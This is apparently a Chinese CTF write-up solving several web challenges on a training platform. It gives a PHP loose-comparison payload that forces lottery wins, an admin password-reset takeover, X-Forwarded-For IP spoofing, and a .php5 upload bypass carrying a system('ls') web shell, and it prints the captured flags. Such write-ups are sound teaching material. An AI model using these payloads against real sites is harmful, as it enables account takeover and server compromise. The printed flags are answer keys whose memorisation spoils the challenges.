经过一番审计，猜数字对应的函数在api.php中
我们要绕过这个$win_numbers，$win_numbers我们是无法控制的，毕竟函数在人家服务器上运行，我们只能输入数字，那么就只能在输入上做文章了，89行判断相等的数字个数时，用的是==，这不就是个弱类型漏洞吗，bool类型的true是可以和任何数据弱类型相等的，于是输入，抓包改包来刷钱：
{"action":"buy","numbers":{"0":true,"1":true,"2":true,"3":true,"4":true,"5":true,"6":true}}
刷钱够之后去买flag即可：
cyberpeace{b35f41a882e2d703f9a0d12066e19c97}
Training-WWW-Robots robots.txt
御剑扫描发现http://111.198.29.45:45025/robots.txt
打开里面有
User-agent: *
Disallow: /fl0g.php
User-agent: Yandex
Disallow: *
访问：http://111.198.29.45:45025//fl0g.php得到flag
cyberpeace{ecb2ba36b52b4b091e0cbf0a89b1884d}
Bug 密码修改漏洞、X-Forwarded-For、上传漏洞
首先打开场景发现是一个登录页面，而且有注册界面，而且还有修改密码的选项，首先注册号账号后查看是否登陆进去能找到漏洞，未果。
打开修改密码界面，尝试是否有逻辑漏洞，果然，将admin账号的密码成功修改为harry。
抓包修改密码的界面并且将账号修改成admin，成功将admin的密码修改为admin
使用admin登录，进入管理界面显示IP不匹配。
请求头加入X-Forwarded-For: 127.0.0.1进行ip伪造成功
源码中发现
构造对应的网址http://111.198.29.45:39871/index.php?module=filemanage&do=upload
上传对应的文件，抓包，上传png文件然后将文件后缀改为.php5内容改为
<script language="php">system('ls');</script>
构造php文件，上传之后flag出现